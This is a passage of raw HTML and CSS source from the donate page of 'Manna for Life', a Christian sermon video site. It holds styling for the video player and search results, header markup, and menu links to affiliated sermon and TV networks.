   "headline": "DONATE", 
   
   "author": {
        "@type": "Organization",
        "name": "MANNA FOR LIFE",
        "url": "https://mannaforlife.org/donate/"
      },
   "datePublished": "Friday September 25, 2020"
}
</script>
    		<style type="text/css">

			.mejs-overlay-button::before,
			.mejs-container .mejs-controls .mejs-button.mejs-playpause-button,
			.mejs-button,
			.mejs-controls .mejs-time-rail .mejs-time-current,
			.mejs-quality-container.hdx{
				background:#587072 !important;
			}
			.mejs-overlay-button:hover::before {
			    background: rgba(255,255,255,0) !important;
			}
			.mejs-container .mejs-controls,
			.mejs-controls .mejs-time-rail .mejs-time-loaded{
				background:rgba(88,112,114,0.26) !important;
			}
			.video li.blocks-gallery-item::before{
				background:rgba(255,255,255,0) !important;
			}
			.video li.blocks-gallery-item:hover::before{
				background:rgba(255,255,255,0) !important;
			}
			input[type="submit"] {
			    background-color: rgba(255,255,255,0) !important;
			}

		</style>
		<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><style id="uagb-style-frontend-501">.uag-blocks-common-selector{z-index:var(--z-index-desktop) !important}@media (max-width: 976px){.uag-blocks-common-selector{z-index:var(--z-index-tablet) !important}}@media (max-width: 767px){.uag-blocks-common-selector{z-index:var(--z-index-mobile) !important}}
</style><link rel="icon" href="https://mannaforlife.org/wp-content/uploads/sites/5/2023/09/cropped-MN-FAV-1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mannaforlife.org/wp-content/uploads/sites/5/2023/09/cropped-MN-FAV-1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mannaforlife.org/wp-content/uploads/sites/5/2023/09/cropped-MN-FAV-1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mannaforlife.org/wp-content/uploads/sites/5/2023/09/cropped-MN-FAV-1-1-270x270.jpg" />
		<style id="wp-custom-css">
			
.wp-playlist, .wmp-playlist {
background: #222323;
}
.wp-playlist video {
background: #222323;
opacity: 0;
-ms-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.wp-playlist .mejs-mediaelement video {
opacity: 1;
}
.mejs-overlay.mejs-layer.mejs-overlay-play {
max-height: 100vh;
}
h1.archive-title {
    text-transform: uppercase;
	font-weight:500;
	font-size:26px;
}
.outer-main {
    max-width: 100% !important;
}
 .global-search-left p {
	color:#fff;
}
.globalsearch_post {
  
    background: #6D9092 !important;
   
}
.globalsearch_post a {
    color: #fff !important; 
}
.category-main .globalsearch_title a {
    color: #fff !important;
}
.category-main a.watch-now {
    color: #fff !important;
    border-color: #fff !important;
}
.global-search-left img {
    border: 2px solid #fff !important;
    padding: 5px;
}
.wp-block-cover .wp-block-cover__inner-container .category-main {
   
   
}
.post-1461 .post-inner {
    background-color: #587072;
}
.category-main {
  
    margin-bottom: 0 !important;
    padding-bottom: 30px;
}
@media (max-width: 767px) {
	 .uagb-columns__columns-3{
		 display:flex !important;
		 flex-direction:column;
	 }
	 .uagb-columns__columns-3   .order-2{
		 order:2;
		 margin-left: 0 !important;
	 }
	 .uagb-columns__columns-3  .order-3{
		 order:3;
		 margin-left: 0 !important;
	 }
	 .uagb-block-96036d99{
		 margin-top: -150px !important;
	 }
	.menu-modal{
    background-color: #0000008c !important;
}
}
.uagb-wp-search-button-icon-wrap{
    display: flex;
    justify-content: center;
}
.uagb-wp-search-button-icon-wrap {
    display: flex;
    justify-content: center;
    height: 15px;
    width: 15px;
    color: #fff !important;
}
button.uagb-search-submit {
    background: #031334;
}	
.uagb-search-form__container{
	display:flex;
}
.uagb-search-form__container svg path{
	fill:#fff !important;
}
 .uagb-button__wrapper .uagb-buttons-repeater {
    color: #0170b9;
    display: flex;
}
.uagb-button__wrapper .uagb-buttons-repeater:hover{
	background:transparent !important;
}
.mobile-margin-0{
    margin-bottom:10px !important;
}
.sub-menu li a {
    color:#fff !important;
	  font-size:12px
}
.rb:hover a {
    color: #000 !important;
}
.tvs_modal_des p a {
    display: block;
    background: #000;
    width: 150px;
    text-align: center;
    padding: 10px 20px;
    color: #fff !important;
    text-decoration: none;
    font-weight: bold;
    margin-top: 10px;
}
section.video-section {
    background: #000 !important;
}		</style>
		
	</head>

	<body id="501" class="wp-singular page-template page-template-templates page-template-template-singular_menu page-template-templatestemplate-singular_menu-php page page-id-501 wp-embed-responsive wp-theme-twentytwenty wp-child-theme-ministry-twenty-twenty-child is-twentytwenty singular enable-search-modal missing-post-thumbnail has-no-pagination not-showing-comments show-avatars template-singular_menu footer-top-visible">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>
		<header id="site-header" class="header-footer-group" role="banner">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Search</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">


						
						<div class="site-title faux-heading"><a href="https://mannaforlife.org/" rel="home">MANNA FOR LIFE</a></div>
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="32px" height="32px" viewBox="0 0 32 32"><path fill="%23FFFFFF" d="M4,10h24c1.104,0,2-0.896,2-2s-0.896-2-2-2H4C2.896,6,2,6.896,2,8S2.896,10,4,10z M28,14H4 c-1.104,0-2,0.896-2,2c0,1.104,0.896,2,2,2h24c1.104,0,2-0.896,2-2C30,14.896,29.104,14,28,14z M28,22H4c-1.104,0-2,0.896-2,2 s0.896,2,2,2h24c1.104,0,2-0.896,2-2S29.104,22,28,22z"></path></svg>
							</span>
							<span class="toggle-text">Scheduled</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">

								<ul class="primary-menu reset-list-style">

								<li id="menu-item-1791" class="menu-item menu-item-type-post_type menu-item-object-live-stream menu-item-1791"><a href="https://mannaforlife.org/live-stream-sunday/">LIVE</a></li>
<li id="menu-item-285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-285"><a href="https://mannaforlife.org/playlist-vod/">WATCH</a></li>
<li id="menu-item-1480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1480"><a href="https://mannaforlife.org/videos-list/video-on-demand/">ARCHIVES</a></li>
<li id="menu-item-692" class="rb menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-501 current_page_item menu-item-692"><a href="https://mannaforlife.org/donate/" aria-current="page">DONATE</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper nav-toggle-wrapper has-expanded-menu">

								<button style="padding: 20px;" class="toggle nav-toggle desktop-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
									<span class="toggle-inner">
										<span class="toggle-text">Scheduled</span>
										<span class="toggle-icon">
											<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="32px" height="32px" viewBox="0 0 32 32"><path fill="%23FFFFFF" d="M4,10h24c1.104,0,2-0.896,2-2s-0.896-2-2-2H4C2.896,6,2,6.896,2,8S2.896,10,4,10z M28,14H4 c-1.104,0-2,0.896-2,2c0,1.104,0.896,2,2,2h24c1.104,0,2-0.896,2-2C30,14.896,29.104,14,28,14z M28,22H4c-1.104,0-2,0.896-2,2 s0.896,2,2,2h24c1.104,0,2-0.896,2-2S29.104,22,28,22z"></path></svg>
										</span>
									</span>
								</button><!-- .nav-toggle -->

							</div><!-- .nav-toggle-wrapper -->

							
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Search</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search"  method="get" class="search-form" action="/globalsearch/">
	<label for="search-form-1">
		<span class="screen-reader-text">Search Scheduled Sermons By City or Time ...</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Search Scheduled Sermons By City or Time ..." value="" name="mssearch" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					Close search				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">
			    
			  <h3 style="color: #fff; font-size: 24px;  padding-top: 20px;  text-align: center; margin-bottom: 0;">VIDAPI MEDIA SCHEDULING</h3>
			    <div class="topexpendmenucustom" style="
    display: flex; align-items: center;
">
                <h3 style="
    font-size: 22px;
    color: #fff;
    width: 75%;
    padding: 0;
    margin: 0;
">NETWORKS</h3>
				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Close Menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->
				
				</div>

				
					<nav class="expanded-menu" aria-label="Expanded">

						<ul class="modal-menu reset-list-style">
							<li id="menu-item-1365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1365"><div class="ancestor-wrapper"><a href="https://vidapi.tv/playlist-christian-tv-guide/"><span>777 </span> VIDAPI TV</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1366"><div class="ancestor-wrapper"><a href="https://sayamen.tv/"><span>776</span> SAYAMEN TV</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1366 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-1476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1476"><div class="ancestor-wrapper"><a href="https://sayamen.tv/schedule-sermons/">SAY AMEN TV SCHEDULED PROGRAMS</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-1367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1367"><div class="ancestor-wrapper"><a href="https://localsermons.com/"><span>779</span> LOCAL SERMONS</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1369"><div class="ancestor-wrapper"><a href="https://sow.tv/schedule-school-of-wisdom/"><span>780</span> SCHOOL OF WISDOM (SOW.TV)</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1368"><div class="ancestor-wrapper"><a href="https://worldsermons.com"><span>783</span> WORLD SERMONS</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1371"><div class="ancestor-wrapper"><a href="https://sermon.network/schedule-manna-network/"><span>781</span> MANNA NETWORK</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1370"><div class="ancestor-wrapper"><a href="https://nextunto.com/schedule-ministries-working-together/"><span>782</span> NEXT UNTO (SCHEDULE PROGRAMS)</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1437"><div class="ancestor-wrapper"><a href="https://worldsermons.com/schedule-worship/"><span>784</span> WORLD WORSHIP &#038; SCHEDULED</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1477"><div class="ancestor-wrapper"><a href="https://sermon.network/"><span>785</span> SERMON NETWORK</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1477 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-1634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1634"><div class="ancestor-wrapper"><a href="https://sermon.network/live-stream-utrfm/"><span>830 </span> UTRFM LIVE STREAM SUNDAYS 8:30 AM</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-1499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1499"><div class="ancestor-wrapper"><a href="https://christiannews.tv/"><span>786</span> CHRISTIAN NEWS TV</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1509"><div class="ancestor-wrapper"><a href="https://sermon.network/schedule-proverbs-31-events/"><span>787</span>PROVERBS 31 EVENTS</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1565"><div class="ancestor-wrapper"><a href="https://sermon.network/playlist-christian-travel-channel/"><span>788</span>CHRISTIAN TRAVEL</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1574"><div class="ancestor-wrapper"><a href="https://sermon.network/schedule-christian-shopping-network/"><span>789</span>CHRISTIAN SHOPPING NETWORK</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1591"><div class="ancestor-wrapper"><a href="https://www.kncb.org/schedule/christian-cooking-shows-online/"><span>790</span> CHRISTIAN COOKING</a></div><!-- .ancestor-wrapper --></li>
						</ul>

					</nav>

					
					<nav class="mobile-menu" aria-label="Mobile">

						<ul class="modal-menu reset-list-style">

						
						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->
<style type="text/css">
  .playlist-wrapper-custom video {
			background: #000 !important;
	
			opacity: 0 !important;
			-ms-transition: all 0.1s ease-in-out !important;
			-moz-transition: all 0.1s ease-in-out !important;
			transition: all 0.1s ease-in-out !important;
			}
			.playlist-wrapper-custom video {
			opacity: 1 !important;
			}
video::-webkit-media-controls-panel {
         background-image: linear-gradient(transparent, transparent) !important;
    }
.playlist-wrapper-custom{
	position:relative;
}
.custom-sidebar-new .modal-menu .current-day-highlight a{
    color:#33e412 !important;
}
.playlist-wrapper-custom .video-overlay-custom{
    position: absolute;
    left: calc(55% - 200px);
    top: calc(40% - 40px);
    text-align: center;
    font-family: 'arial';
    font-size: 23px;
    color: #fff;
}
.playlist-wrapper-custom #demo{
    margin-left: -27px;
}
video::-internal-media-controls-download-button {
    display:none;
}

video::-webkit-media-controls-enclosure {
    overflow:hidden;
}

video::-webkit-media-controls-panel {
    width: calc(100% + 30px); /* Adjust as needed */
}
.vjs-default-skin .vjs-play-progress, .vjs-default-skin .vjs-volume-level {
    background: #00a5ff !important;
}
@media only screen and (max-width: 1919px) and (min-width: 1024px)  {
	
	.video-js{
		
		height:600px !important;
		padding: 0 !important;
	}
	
}
@media (max-width: 800px) {
	.playlist-wrapper-custom .video-overlay-custom{
    position: absolute;
    left: 35%;
		
		align-content:center;
		
	}
	.playlist-wrapper-custom video{
	height:auto !important;
}
	.playlist-wrapper-custom #demo{
    font-size:12px;
		margin-left: -10px;
}
}
@media (max-width: 500px) {
	.playlist-wrapper-custom video{
		visibility: hidden;
  opacity: 0;
  transition: visibility 0s, opacity 2.5s linear;
		height:auto !important;
	}
	.playlist-wrapper-custom .video-overlay-custom{
    position: absolute;
    left: 30%;
		
		align-content:center;
		max-width: 170px;
	}
	.playlist-wrapper-custom video{
	visibility: visible;
  opacity: 1;
}
	.playlist-wrapper-custom #demo{
    font-size:12px;
		margin-left: -25px;
}
}
/* 4/01/2022 */
.vjs-progress-control.vjs-control {
    position: absolute;
    margin: -23px;
        margin-right: -23px;
        margin-left: -23px;
    width: 85.5%;
    margin-left: 108px;
    margin-right: 74px;
}
button.vjs-fullscreen-control.vjs-control.vjs-button {
    position: absolute;
    right: 57px;
}
button.vjs-picture-in-picture-control.vjs-control.vjs-button {
	position: absolute;
    right: 87px;
}
.vjs-mouse-display {
	width:54px;
}
.vjs-time-tooltip {
    width: 54px;
}
.video-js .vjs-play-control {
    cursor: pointer;
    margin-left: 69px !important;
}
div.vjs-menu-button.vjs-menu-button-popup.vjs-control.vjs-button.vjs-quality-selector {
		position: absolute;
    right: 65px;
	    width: 8em;
	margin-right:39px;

}
div.vjs-remaining-time.vjs-time-control.vjs-control {
    position: absolute;
    right: 51px;
    margin: -23px;
    margin-right: 10px;
}
.vjs-default-skin .vjs-control-bar {
    background-color: rgb(0 0 0 / 0%);
	margin-bottom:9px;
}
.vjs-progress-holder .vjs-load-progress div{

	
}

span.vjs-icon-placeholder {
    text-transform: capitalize;
}
.video-js .vjs-duration {
    display: block;
    position: absolute;
    left: 72px;
    margin-top: -23px;
}
.custom-sidebar-new button.toggle.sub-menu-toggle.fill-children-current-color {
    color: #fff;
}
.custom-sidebar-new .modal-menu {
    width: 88%;
    margin-right: 0 !important;
}
.custom-sidebar-new .modal-menu a {
    color: #fff !important;
}
/* responsiveness  */
/* for all movile and iphone */
@media only screen and (max-width: 768px) {
.vjs-progress-control.vjs-control {
   position: absolute;
    margin: -23px;
    width: 55.5%;
    margin-left: 67px;
    margin-right: 62px;
}
.video-js .vjs-duration {
   
    left: 23px;
	}
	.content_video-dimensions,
	.video-js{
    
}
}

/*working only in ipad portrait device*/
@media only screen and (width: 768px) and (height: 1024px) and (orientation:portrait) {
   .vjs-progress-control.vjs-control {
    position: absolute;
    margin: -23px;
    width: 77.5%;
    margin-left: 71px;
    margin-right: 62px;
}
}
/*working only in ipad landscape device*/
@media all and (width: 1024px) and (height: 768px) and (orientation:landscape){
  .vjs-progress-control.vjs-control {
    position: absolute;
    margin: -23px;
    width: 84%;
    margin-left: 74px;
    margin-right: 74px;
}
}
/* lndsp */
@media only screen and (min-device-width: 480px) 
                   and (max-device-width: 640px) 
                   and (orientation: landscape) {
										 .vjs-progress-control.vjs-control {
    position: absolute;
    margin: -23px;
    width: 74.5%;
    margin-left: 75px;
    margin-left: 72px;
    margin-right: 66px;
}
}
@media (min-width:1500px) and (max-width:4000px) {
	.vjs-progress-control.vjs-control {
     width: 87%;
   
}
}
@media (min-width:1300px) and (max-width:1499px) {
	.vjs-progress-control.vjs-control {
   width: 85%;
 
}
}
@media (min-width:1150px) and (max-width:1299px) {
	.vjs-progress-control.vjs-control {
   width: 82%;
   
}
}
@media (min-width:950px) and (max-width:1149px) {
	.vjs-progress-control.vjs-control {
   width: 80%;
   
}
}
@media (min-width:850px) and (max-width:949px) {
	.vjs-progress-control.vjs-control {
   width: 77%;
   
}
}
@media (min-width:769px) and (max-width:849px) {
	.vjs-progress-control.vjs-control {
   width: 75%;
   
}

}
@media (min-width:650px) and (max-width:768px) {
	.vjs-progress-control.vjs-control {
   width: 75%;
   
}

}
@media (min-width:550px) and (max-width:649px) {
	.vjs-progress-control.vjs-control {
   width: 72%;
   
}
}
@media (min-width:450px) and (max-width:549px) {
	.vjs-progress-control.vjs-control {
   width: 68%;
   
}
}
@media (min-width:350px) and (max-width:449px) {
	.vjs-progress-control.vjs-control {
   width: 60%;
   
}
}
@media (min-width:100px) and (max-width:349px) {
	.vjs-progress-control.vjs-control {
   width: 45%;
   
}
.entry-content	.content_video-dimensions {
    height: 150px !important;
}
.entry-content	.video-js{
		 height: 150px !important;
	}
}
            .globalsearch_header {
    margin: 0;
    min-height: 105px;
    padding-top: 0px;
    padding-bottom: 7px;
}
.main-search-vidapi{
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin-top: 30px;
}
.search-keyword{
    
    background-size: 62%;
    background-position: right 1px;
    background-repeat: no-repeat;
}
.globalsearch_post h2{
    font-size: 1.6rem !important;
    line-height: normal;
    margin: 0 !important;
    padding: 0 !important;
      
}
.globalsearch_post a{
    color: #115172 !important;
    font-weight:600;
    max-height: 90px;
    overflow: hidden;
}

h1.archive-title {
   
    color: #000 !important;
}

.archive-header{
    background-color: transparent !important;
}
.globalsearch_post .entry{
    font-family: arial;
}
.globalsearch_post {
    flex-grow: 1;
    width: 30%;
    display: flex;
    margin: 10px;
    max-width: 30%;
    box-shadow: 0 2px 16px rgb(0 0 0 / 8%);
    background: #fff;
    padding: 12px;
}
.globalblog_title{
    font-size: 20px;
    text-decoration: none;
    background: #115172 !important;
    color: #fff;
    padding: 10px;
    font-weight: 500 !important;
}

.globalsearch_content {
    line-height: normal;
    margin: 0;
    padding: 0;
}
.global-search-left {
    margin-right: 5px;
    width: 100%;
    min-width: 100%;
    max-width: 100%;
}
.watch-now{
    color: #115172 !important;
    font-weight: 600;
    text-decoration: none;
    border: 1px solid #115172;
    padding: 2px 10px;
}
h2.globalblog_titlex {
    font-size: 14px !important;
    float: right;
}
.search-img{
    width:80px;
    float:right;
    margin-right:7px;
}
.entry{
    font-size: 15px;
}
.search-keyword {
    margin-top: 0;
    border: none;
    font-family: arial;
    width: 372px;
    font-size: 13px;
    text-align: left;
    display: block;
    padding-left: 1% !important;
}
.globalsearch_post h2 a{
    font-size: 0.9 rem !important;
    line-height: normal;
    margin: 0 !important;
    padding: 0 !important;
    text-decoration: none !important;
}

.global-search-left.video{
    position:relative;
}
.global-search-right{
    width:100%;
}
.nospace{
    margin-top: 10px !important;
}

.search-custom button {
    border-radius: 0 !important;
    width: 60px;
    padding: 5px !important;
}
button.uagb-search-submit {
   
    justify-content: center;
    display: flex;
    align-items: center;
}
.search-custom.wp-block-uagb-wp-search.uagb-wp-search__outer-wrap.uagb-layout-input-button svg {
    fill: currentColor;
    width: 32px;
    padding-top: 0;
    margin-top: 0;
}
.pagination .nav-links {
 
    margin-bottom: 50px;
}
.search-results .section-inner.thin {
    max-width: 100% !important;
}
.search-results .search-keyword{
    margin-left: 20px !important;
}
.mainwithsidebar{
    display: flex;
    width: 100%;
    
    margin: auto;
}
.custom-sidebar-new {
    width: 40%;
    background: #2c3d41;
}
ul.icon-csutom-taxonomy{
        background: #2c3d41 !important;
        padding-top:50px;
}
.custom-sidebar-new-right {
    width: 60%;
      
}
.globalsearch_post {
    width: 47%;
    max-width: 47%;
}
.archive-header {
    padding: 5rem 0;
    padding-bottom: 0rem;
    padding-top: 4rem;
}
h1.archive-title {
    color: #000 !important;
    padding-bottom: 10px;
}
.custom-sidebar-new .modal-menu a{
    color: #fff !important;
}
.custom-sidebar-new  .fill-children-current-color, .custom-sidebar-new  .fill-children-current-color * {
    fill: #fff;
}
@media (max-width: 1200px) {
    .global-search-left {
    margin: auto !important;
    width: 100%;
    min-width: 100%;
    max-width: 100%;
}
    .globalsearch_post {
    
    flex-direction: column;
    max-width:50%;
    width:45%;
}
.global-search-left     img{
    margin: auto;
    margin-bottom: 20px;
}
    .global-search-right{
    text-align: center;
    padding: 20px 0;
}
.global-search-left.video a::after {
    top: 9px;
    right: 25px;
}
.search-keyword{
    padding: 0 2%;
    width: 95%;
    margin: auto;
}
.uagb-search-form__container {
    width: 90%;
    margin: auto;
}
}
@media (max-width: 600px) {
.global-search-left.video a::after {
    top: 7px;
    right: 25px;
}
.uagb-search-form__container {
    width: 90%;
    margin: auto;
}
.globalsearch_post {
    flex-direction: column;
}

.main-search-vidapi {
    justify-content: center;
}
h2.globalblog_titlex {
    font-size: 14px !important;
    float: none;
    text-align: center;
    padding-top: 15px !important;
}
.globalsearch_post a.watch-now {

    text-align: center;
    display: block;
    width: 100px;
    margin: auto;
    margin-top: 15px;
}
.globalsearch_post {
    flex-direction: column;
    max-width: 90%;
    width: 90%;
}
.search-keyword{
    padding: 0 2%;
    width: 90%;
    margin: auto;
}
.hide-mobile{
    display:none;
}
.mobile-margin-0{
    margin-bottom:10px !important;
}

}
@media (max-width: 768px) {
    .mainwithsidebar {
  
    flex-direction: column-reverse;
}
.custom-sidebar-new-right {
    width: 100%;
    margin: auto;
}
.custom-sidebar-new {
    width: 100%;
    
}
.custom-sidebar-new {
    display: flex;
    flex-direction: column;
}
.iconplusheadind {
    order: 2;
}
}
.custom-sidebar-new .toggled svg{
    transform: rotate(180deg);
}
.mobile-content{
    background: #fff;
    padding: 20px;
    order: 3;
}
img.attachment-full.size-full.wp-post-image {
    width: 100% !important;
}
</style>
<div class="mainwithsidebar">
    <div class="custom-sidebar-new">
        
